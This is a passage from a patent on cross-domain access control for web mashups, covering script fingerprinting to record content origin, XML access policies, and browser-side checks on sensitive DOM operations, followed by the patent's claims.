</accessControlPolicy>

In FIG. 7, it seems that the HTML part, the script part and the additional information part are sent from server 200 to the input splitter 702 at the same time, but this is not necessarily true. It should be noted that the HTML part, the script part and the additional information part may be provided separately in terms of time.

A rendering engine 710 functions to render the HTML part 704 separated by the input splitter 702, thereby causing the HTML part 704 to be displayed on a display 114 (FIG. 2). The rendering engine 710 can directly use a function provided to a usual Web browser.

The script engine 712 executes the script part 706 contained in contents that the user of the client computer 100 is browsing. The script engine 712 starts the execution processing in response to an event trigger, described in the script part, such as loading to a memory 110 in browsing or a click of a certain button by a user. The script engine 712 determines whether or not codes in a script to be executed are sensitive, and makes an inquiry to an access control engine 714 as to whether or not the codes are accessible, when determining the codes as sensitive.

More precisely, a DOM object, attributes of a DOM object, a method having a DOM object, a method returning a DOM object and a method using XMLHttpRequest are determined as sensitive.

In the following specific example, the first and third equations are determined as sensitive, since they directly access DOM nodes. On the other hand, the second equation is not determined as sensitive, since the equation only assigns values to variables.

var node = document.getElementById(“xxx”); // sensitive
var msg = “hello,” + “ world.”; // not sensitive
node.innerHTML = msg; // sensitive

The script engine 712 executes the script as usual when a response allowing access is received from the access control engine 714. On the other hand, the script engine 712 either returns null or raises an exception when a response denying access is received from the access control engine 714.

The access control engine 714 receives the inquiry from the script engine 712, and then determines whether or not the script can be executed. This determination is made by using the additional information part 708 stored by the input splitter 702, and a context implicitly or explicitly received from the script engine 712 (a domain and a call stack to which calling codes belong). Besides the additional information part 708, the access control engine 714 can have a previously built-in policy. Thereby, the previously built-in policy is applied, as default, to a case where the rules specified in the additional information part 708 are not applied.

The functions shown in FIG. 7 are not standard functions that are always provided to usual Web browsers available at this time. Accordingly, in order for the usual Web browsers to implement the foregoing functions, the functions may be provided as a plug-in to the Web browsers. Instead, if a Web browser can be obtained in the form of source code, the Web browser may be rebuilt by additionally writing the additional functions into the source code of the Web browser.

Here, descriptions are given for the access control policy of the present invention.

1. To begin with, the first action is to define a domain for data or a program.

If data or a program includes a signature, the domain (signer) is determined by use of the signature.

If data or a program does not include a signature, the domain (URL) is determined by use of the URL.

A creator or a manager of a Web page defines, in the metadata, a more detailed domain for a part of the contents that are represented to an outsider under the same signature part or by the same URL, whereby the domain (meta) of the part of the data or program is determined.

The domain definition is uniquely determined in accordance with local priority policy.

2. A cross domain access occurs when a program in a certain domain makes an access to data in another domain.
3. An administrator of each domain defines the access control policy determining whether to allow or to deny a cross domain access to its own data. When a Web page is requested, the Web page and the access control policy are sent together to the client side.
4. If the access control policy is defined on an accessed side, it is determined whether to allow or to deny the cross domain access from the outside in accordance with the policy, in response to an occurrence of a cross domain access.
5. If the access control policy is not defined, a default policy is applied (for example, not to allow a cross domain access from the outside), in response to an occurrence of a cross domain access.
6. The cross domain access control policy relating to data and programs is formed of a list of rules. One rule includes four elements, that is, object, subject, action and permission.

Here, the object is a target to be accessed, and includes an object of a document, a DOM node, a part of contents originating from a certain DOM node (DOM sub-tree), and an HTML object of a Web page (an object, such as cookie, title and URL, which is not generated in a DOM tree).

The subject is a domain of a program that is an actor to make a cross domain access. A domain is designated as Prefix (URL or nickname) to indicate which of metadata, URL and signature (signer) the domain is based on. The domain can be designated by use of regular expressions.

The action is a type of access such as read, write, create or delete. When “*” is designated, all types of actions are targeted.

The permission indicates whether or not to allow an access, such as Allow or Deny. Accordingly, the access control policy means that “The action from the subject to the object is allowed or denied.” (Thus, it is determined whether to allow or deny an action of the subject against the object)

7. On a method of designating the object in the cross domain access control policy,

Designation by entireDomain: targeting all DOM nodes and HTML objects of Web pages belonging to the domain.

Designation by XPath: equation, such as XPath://input[@type=“password”]: targeting DOM nodes selected by Xpath inside the domain.

Designation by HTMLObject: an object name, such as HTMLObject:cookie: designation targeting an HTML object in a Web page. When “*” is designated, all HTML objects are targeted.

The access control policy is determined in accordance with the local priority policy. In other words, the access control policy relating to a DOM node is prioritized over the access control policy relating to a domain.

Here, just one example is described. A manager in charge of mashup sets the meta information defining domains and the policy as follows.

<accessControlPolicy>
<meta name=“nickname:S1” href=“//*[@id=‘id1’]” />
<meta name=“nickname:S2” href=“//*[@id=‘id2’]/@onLoad” />
<rule object=“entireDomain” subject=“nickname:S1”
action=“read, write” permission=“allow” />
<rule object=“XPath: //input[@type=‘password’]”
subject=“nickname:S2” action=“*” permission=“deny” />
</accessControlPolicy>



Heretofore, each of the functions of this embodiment of the present invention has been described. Next, system operations according to the present invention will be described by referring to flowcharts in FIGS. 8 to 10.

To begin with, FIG. 8 is a flowchart showing processing on the server computer 200. As shown in FIG. 8, in step 802, the server computer 200 receives a request for certain contents from the client computer 100. The request may be sent by inputting a desired URL, with the keyboard 122 shown in FIG. 2, in a certain area displayed on the display 114, and then by clicking, with the mouse 124, a certain button displayed on the display 114. The request is transmitted onto the communication line 300 through the communication interface 106 and then received by the server computer 200 through the communication interface 206.

In step 804, in reference to the request thus received, the server computer 200 accesses each of the external services designated by the request through the communication line 300 and the proxy server 400 shown in FIG. 1, and obtains the content from the service. The content thus obtained is temporarily stored in a certain area of the disk 204 in order to be processed by the data check unit 502 of the server computer 200 shown in FIG. 5.

In step 806, the data check unit 502 performs sanitization of the content. This processing includes processing for deleting JavaScript part in the case where the content is, for example, a Blog or SNS, or other equivalent processing. Instead, the processing may include processing for deleting a part intended to obtain cookie information or other equivalent processing. The content resulting from such processing is stored in the database 504. When the content is not a Blog or SNS and requires processing of a JavaScript part, the JavaScript part is not deleted.

In step 808, by using the information stored in the database 504, the data check unit 502 also performs processing for normalizing the JavaScript part in the content, that is, deleting spaces and line breaks, making quotation marks uniform, or the like. In addition, the origin information of the content is obtained at this time, after which the finger print (specifically, the hash value generated by SHA-1 or the like) of the normalized code and the related origin information are stored in the additional data database 506 in step 810.

When the content obtained in step 804 and stored in the database 504 includes the access control policy, the access control policy part is extracted and stored in the additional data database 506 in step 812.

In step 814, the application generation unit 508 starts generating an application operable on the client side, the application including multiple services combined in accordance with a certain mashup designation.

In step 816, the content designated by the mashup designation is read from the database 504. In step 818, the JavaScript part contained in the content is normalized, and then the finger print is calculated.

In step 820, the origin information is looked up in the additional data database 506 by using the value of the calculated finger print. Then, the origin information is added to the content.

After that, in step 822, the methods are rewritten. To be more precise, as already described above, when there are methods having redundant names, one of the method names is rewritten and the IDs are added by the ID generating unit 624 (FIG. 6).

In step 824, the policy assigning unit 514 generates the metadata and the access control policy by use of the origin information obtained in step 820, and the added ID information. Here, the example of the metadata and the access control policy is again shown as follows.

<accessControlPolicy>
<meta name=“nickname:S1” href=“//*[@id=‘id1’]” />
<meta name=“nickname:S2” href=“//*[@id=‘id2’]/@onLoad” />
<rule object=“entireDomain” subject=“nickname:S1”
action=“read, write” permission=“allow” />
<rule object=“XPath: //input[@type=‘password’]”
subject=“nickname:S2” action=“*” permission=“deny” />
</accessControlPolicy>

In step 826, the policy assigning unit 514 sends the thus prepared contents, the metadata and the access control policy to the client computer 100.





Hereinafter, processing on the client computer 100 will be described by referring to FIGS. 9 and 10. As shown in FIG. 9, in step 902, the client computer 100 receives the contents from the server 200. The received contents are temporarily stored in the hard disk 104 of the client computer 100.

Next, in step 904, the input splitter 702 shown in FIG. 7 accesses the contents temporarily stored in the hard disk 104, splits the contents into the HTML part 704, the script part 706 and the additional information part 708, and temporarily stores the split parts in the hard disk 104.

In step 906, the contents rendering starts. This is performed by the rendering engine 710.

In step 908, it is determined whether or not a script is accessed as a step to be processed in the contents. If yes, a subroutine of performing the access control and executing the script is called in step 910. If no, this element is not a script but a static HTML content. Accordingly, in step 912, the rendering engine 710 performs the rendering of HTML.

In step 914, it is determined whether or not an element is the last one to be processed. If no, the processing returns to step 906. In step 914, if the element is determined as the last element, an event (a click with the mouse for an element related to onClick) to call a script is waited for in step 916. Thereafter, upon receipt of such a call, subroutines are called for performing the access control for the called script and for executing the script.

FIG. 10 is a flowchart showing in detail the subroutines, shown in FIG. 9, of performing the access control and executing the script. As shown in FIG. 10, the next command is read from the script in step 1002. Then, in step 1004, it is determined whether or not the script uses a sensitive operation. Here, specifically, as described above, the sensitive operation includes the method of having a DOM object, the method of returning a DOM object, the method using XMLHttpRequest, and the like.

If the script is determined as using a sensitive operation in step 1004, the script engine 712 makes an inquiry to the access control engine 714 by using the origin information and the ID of the currently executed script. Using reference to the additional information part 708 previously stored, the access control engine 714 checks whether or not an element of the origin information and the ID of the currently executed script is allowed to be executed. If yes, the script is executed in step 1010. If the execution is not allowed, the script engine 712 simply does not execute step 1010.

Then, the commands are executed one by one while the processing returns from step 1012 to step 1002 before reaching the last command in the script.

The above embodiment has been described by taking the example using JavaScript as the executable code contained in the script. However, it should be noted that the present invention can be applied to contents having a format of executable codes, such as PHP or JSP, in scripts written in the contents, by employing a method in which the finger prints are generated with the contents split into methods and a code part including the methods.

Moreover, it should be understood that the aforementioned embodiment is only an example for implementing the present invention, and that the technical scope of the present invention must not be limited to the aforementioned embodiment. Although the preferred embodiment of the present invention has been described in detail, it should be understood that various changes, substitutions and alternations can be made therein without departing from spirit and scope of the inventions as defined by the appended claims.

What is claimed is:

1. A content processing method for processing content received from a Web service via the Internet, comprising the steps of:
receiving the content from the Web service;
normalizing a script part of the content and calculating identification information of the normalized script part through computer processing;
obtaining origin information of the content through computer processing;
storing the identification information in association with the origin information in storage means; and
generating an access control policy designating an access right of the content according to the origin information stored in the storage means.

2. The method according to claim 1, wherein the script is JavaScript.

3. The method according to claim 1, wherein the identification information is calculated as a value of a hash function of the script part.

4. A content processing method for processing content received from a plurality of Web services through the Internet, comprising the steps of:
receiving contents from the plurality of Web services;
normalizing script parts in the contents, and calculating identification information of each of the normalized script parts through computer processing;
obtaining origin information of each of the contents through computer processing;
storing the identification information in association with the origin information in storage means through computer processing;
generating mashup contents by combining the contents from the plurality of Web services according to a user's instruction;
calculating identification information for each of the script parts of the generated mashup contents, and finding the origin information related to the calculated identification information from the storage means; and
generating an access control policy designating an access right of each of the script parts in the contents in accordance with the found origin information.

5. The method according to claim 4, wherein the script is a JavaScript.

6. The method according to claim 4, wherein the identification information is calculated as a value of a hash function of the script part.

7. The method according to claim 5, further comprising the step of adding an identifier to each method in each of the script parts, the identifier being unique in the mashup contents.

8. The method according to claim 7, wherein the access control policy is set in association with the identifier.

9. The method according to claim 8, further comprising the step of rewriting a method name so that method names in scripts contained in the contents of the plurality of Web services should not overlap with each other in the mashup contents.

10. A system for processing contents from a plurality of Web services through the Internet, comprising:
a receiver for receiving the contents from the Web services;
a normalizing component for normalizing script parts in the contents, and calculating identification information of each of the normalized script parts;
an analysis component for obtaining origin information of each of the contents through;
at least one storage component for readably holding data and for storing the identification information in association with the origin information in the storage means;
a mashup component for generating mashup contents by combining the contents from the plurality of Web services according to a user's instruction;
a calculation component for calculating identification information of the script part of the generated mashup contents, and finding the origin information related to the calculated identification information from the storage means; and
an access control policy component for generating an access control policy designating an access right of each of the script parts in the contents in accordance with the found origin information.

11. A system according to claim 10, wherein the script is a JavaScript.

12. A system according to claim 10, wherein the identification information is calculated as a value of a hash function of the script part.

13. The system according to claim 10, further comprising:
a processor for receiving the mashup contents and the access control policy, for executing the script parts in the mashup contents; and for referring to the access control policy in response to an existence of a sensitive part in each of the script parts, and for allowing the execution of the script part in response to a fact that the access control policy includes the description allowing the script to be executed.

14. The system according to claim 13, wherein the part determined as the sensitive part includes a code relating to the Document Object Model (DOM).

15. A program for processing contents received from a plurality of Web services through the Internet, the program allowing a computer to execute the steps of:
receiving the contents from the plurality of Web services through computer processing;
normalizing script parts in the contents, and calculating identification information of each of the normalized script parts;
obtaining origin information of each of the contents;
storing the identification information in association with the origin information in storage means;
generating mashup contents by combining the contents from the plurality of Web services according to a user's instruction;
calculating identification information of each of the script parts of the generated mashup contents, and finding the origin information related to the calculated identification information from the storage means; and
generating an access control policy designating an access right of each of the script parts in the contents in accordance with the found origin information.

16. The system according to claim 15, wherein the script is a JavaScript.

17. The program according to claim 15, wherein the identification information is calculated as a value of a hash function of the script part.

18. The program according to claim 15, allowing the computer to further execute the step of adding an identifier to each of methods, the identifier being unique in the mashup contents.

19. The program according to claim 18, wherein the access control policy is set in association with the identifier.

20. The program according to claim 19, allowing the computer to further perform the step of: rewriting a method name so that method names in a script contained in the contents of the plurality of Web services should not overlap with each other in the mashup contents.
